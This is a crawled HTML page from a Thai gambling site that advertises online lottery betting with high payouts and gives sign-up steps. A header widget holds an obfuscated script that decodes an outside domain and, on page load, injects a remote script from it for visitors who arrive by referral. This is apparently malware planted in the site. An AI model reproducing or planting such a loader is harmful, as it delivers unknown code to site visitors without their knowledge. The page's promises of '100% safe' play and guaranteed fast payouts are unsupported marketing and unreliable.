

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sbobettig.com/%E0%B8%AA%E0%B8%A1%E0%B8%B1%E0%B8%84%E0%B8%A3%E0%B8%8B%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C/
body_size: 8696
content:
<!DOCTYPE html>
<html lang="th">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://sbobettig.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>วิธีสมัครซื้อหวยออนไลน์ หวยบาทละ 900</title>
	<meta name="description" content="วิธีสมัครซื้อหวยออนไลน์ ที่เล่นหวยได้ทุกที่ ทุกเวลา ครบจบที่เว็บเดียว ฝาก-ถอน ออโต้ สะดวกสบาย เล่นง่าย จ่ายจริง เว็บหวยมาตรฐานปลอดภัย100%" />
	<link rel="canonical" href="https://sbobettig.com/สมัครซื้อหวยออนไลน์/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="วิธีสมัครซื้อหวยออนไลน์ หวยบาทละ 900" />
	<meta property="og:description" content="วิธีสมัครซื้อหวยออนไลน์ ที่เล่นหวยได้ทุกที่ ทุกเวลา ครบจบที่เว็บเดียว ฝาก-ถอน ออโต้ สะดวกสบาย เล่นง่าย จ่ายจริง เว็บหวยมาตรฐานปลอดภัย100%" />
	<meta property="og:url" content="https://sbobettig.com/สมัครซื้อหวยออนไลน์/" />
	<meta property="og:site_name" content="SBOBETTING" />
	<meta property="article:modified_time" content="2024-05-13T11:30:58+00:00" />
	<meta property="og:image" content="https://sbobettig.com/wp-content/uploads/2023/12/AFB1188-Slot-01_750x200.png" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sbobettig.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/","url":"https://sbobettig.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/","name":"วิธีสมัครซื้อหวยออนไลน์ หวยบาทละ 900","isPartOf":{"@id":"https://sbobettig.com/#website"},"primaryImageOfPage":{"@id":"https://sbobettig.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/#primaryimage"},"image":{"@id":"https://sbobettig.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/#primaryimage"},"thumbnailUrl":"https://sbobettig.com/wp-content/uploads/2023/12/AFB1188-Slot-01_750x200.png","datePublished":"2023-12-09T10:22:24+00:00","dateModified":"2024-05-13T11:30:58+00:00","description":"วิธีสมัครซื้อหวยออนไลน์ ที่เล่นหวยได้ทุกที่ ทุกเวลา ครบจบที่เว็บเดียว ฝาก-ถอน ออโต้ สะดวกสบาย เล่นง่าย จ่ายจริง เว็บหวยมาตรฐานปลอดภัย100%","breadcrumb":{"@id":"https://sbobettig.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://sbobettig.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://sbobettig.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/#primaryimage","url":"https://sbobettig.com/wp-content/uploads/2023/12/AFB1188-Slot-01_750x200.png","contentUrl":"https://sbobettig.com/wp-content/uploads/2023/12/AFB1188-Slot-01_750x200.png","width":750,"height":200},{"@type":"BreadcrumbList","@id":"https://sbobettig.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sbobettig.com/"},{"@type":"ListItem","position":2,"name":"วิธีสมัครซื้อหวยออนไลน์ หวยบาทละ 900"}]},{"@type":"WebSite","@id":"https://sbobettig.com/#website","url":"https://sbobettig.com/","name":"SBOBETTING","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sbobettig.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="SBOBETTING &raquo; ฟีด" href="https://sbobettig.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SBOBETTING &raquo; ฟีดความเห็น" href="https://sbobettig.com/comments/feed/" />
<link rel='stylesheet' id='wellington-theme-fonts-css' href='https://sbobettig.com/wp-content/fonts/d1a775f62368011e21ba0ebf3553943d.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sbobettig.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ee3333;--wp--preset--color--secondary: #d51a1a;--wp--preset--color--tertiary: #bb0000;--wp--preset--color--accent: #3333ee;--wp--preset--color--highlight: #eeee33;--wp--preset--color--light-gray: #fafafa;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #303030;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wellington-stylesheet-css' href='https://sbobettig.com/wp-content/themes/wellington/style.css?ver=2.2.0' type='text/css' media='all' />
<style id='wellington-stylesheet-inline-css' type='text/css'>
.site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel='stylesheet' id='wellington-safari-flexbox-fixes-css' href='https://sbobettig.com/wp-content/themes/wellington/assets/css/safari-flexbox-fixes.css?ver=20200420' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://sbobettig.com/wp-content/themes/wellington/assets/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://sbobettig.com/wp-content/themes/wellington/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://sbobettig.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sbobettig.com/wp-json/wp/v2/pages/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sbobettig.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://sbobettig.com/?p=54' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sbobettig.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsbobettig.com%2F%25e0%25b8%25aa%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%258b%25e0%25b8%25b7%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%25ab%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%25a5%25e0%25b8%2599%25e0%25b9%258c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sbobettig.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsbobettig.com%2F%25e0%25b8%25aa%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%258b%25e0%25b8%25b7%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%25ab%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%25a5%25e0%25b8%2599%25e0%25b9%258c%2F&#038;format=xml" />
<link rel="icon" href="https://sbobettig.com/wp-content/uploads/2021/07/sbobettig-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sbobettig.com/wp-content/uploads/2021/07/sbobettig.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sbobettig.com/wp-content/uploads/2021/07/sbobettig.png" />
<meta name="msapplication-TileImage" content="https://sbobettig.com/wp-content/uploads/2021/07/sbobettig.png" />
<meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_desktop" /></head>

<body class="page-template-default page page-id-54 wp-embed-responsive post-layout-one-column">

	
	<div data-rocket-location-hash="d09fea77614fb3adc1425f40ca8337e9" id="header-top" class="header-bar-wrap"></div>

	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://sbobettig.com/" rel="home">SBOBETTING</a></p>

								
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					<aside id="custom_html-113" class="widget_text header-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		
		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://sbobettig.com/wp-content/themes/wellington/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://sbobettig.com/wp-content/themes/wellington/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15"><a href="https://sbobettig.com/">SBOBETTING</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://sbobettig.com/%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2-sbobet/">พนันกีฬา SBOBET</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://sbobettig.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%aa%e0%b8%94/">คาสิโนสด</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://sbobettig.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%81%e0%b8%aa%e0%b9%82%e0%b8%9a%e0%b9%80%e0%b8%9a%e0%b9%87%e0%b8%95/">สมัครสมาชิกสโบเบ็ต</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://sbobettig.com/category/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/">บทความ</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		
		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-54" class="post-54 page type-page status-publish has-post-thumbnail hentry">

	<img width="750" height="200" src="https://sbobettig.com/wp-content/uploads/2023/12/AFB1188-Slot-01_750x200.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sbobettig.com/wp-content/uploads/2023/12/AFB1188-Slot-01_750x200.png 750w, https://sbobettig.com/wp-content/uploads/2023/12/AFB1188-Slot-01_750x200-300x80.png 300w" sizes="(max-width: 750px) 100vw, 750px" />
	<header class="entry-header">

		<h1 class="page-title">วิธีสมัครซื้อหวยออนไลน์ หวยบาทละ 900</h1>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		
<p>วิธีสมัครซื้อหวยออนไลน์ <strong>MUGHUAY</strong> เว็บหวยออนไลน์ที่เล่นหวยได้ทุกที่ ทุกเวลา ครบจบที่เว็บเดียว ฝาก-ถอน ออโต้ สะดวกสบายด้วยระบบอัตโนมัติ เล่นง่าย จ่ายจริง ดูแลคุณตลอด 24 ชั่วโมง เว็บหวยมาตรฐานปลอดภัย100% รีวิวจากผู้เล่นจริง ว่าเล่นแล้วได้รับเงินชัวร์ หวยไทยจ่ายสูงที่สุด 3ตัว จ่ายบาทละ 900 2ตัว จ่ายบาทละ 90 จ่ายเร็วที่สุด ถูกแล้วไม่เกิน 3 นาที เงินเข้าบัญชีแน่นอน</p>



<h2 class="wp-block-heading">ขั้นตอน วิธีสมัครซื้อหวยออนไลน์</h2>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" width="1024" height="680" src="https://sbobettig.com/wp-content/uploads/2023/12/ขั้นตอนสมัคร-1024x680-1.png" alt="วิธีสมัครซื้อหวยออนไลน์" class="wp-image-56" style="width:568px;height:auto" srcset="https://sbobettig.com/wp-content/uploads/2023/12/ขั้นตอนสมัคร-1024x680-1.png 1024w, https://sbobettig.com/wp-content/uploads/2023/12/ขั้นตอนสมัคร-1024x680-1-300x199.png 300w, https://sbobettig.com/wp-content/uploads/2023/12/ขั้นตอนสมัคร-1024x680-1-768x510.png 768w, https://sbobettig.com/wp-content/uploads/2023/12/ขั้นตอนสมัคร-1024x680-1-120x80.png 120w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<ul class="wp-block-list">
<li>ขั้นตอนที่ 1 กรอกชื่อผู้ใช้ที่ต้องการ เพื่อใช้ในการล็อคอินเข้าสู่ระบบ</li>



<li>ขั้นตอนที่ 2 กรอกรหัสผ่าน ที่จะใช้เพื่อ เข้าสู่ระบบ</li>



<li>ขั้นตอนที่ 3 ยืนยันรหัสผ่าน อีกครั้ง</li>



<li>ขั้นตอนที่ 4 กรอกหมายเลขโทรศัพท์ กดตรวจสอบ / รอรับข้อความ OTP</li>



<li>ขั้นตอนที่ 5 นำเลข OTP มากรอก</li>



<li>ขั้นตอนที่ 6 ให้ติ๊ก ✔ ที่ช่องสี่เหลี่ยม</li>



<li>กดปุ่มสร้างสมาชิก เป็นอันเสร็จเรียบร้อย</li>
</ul>



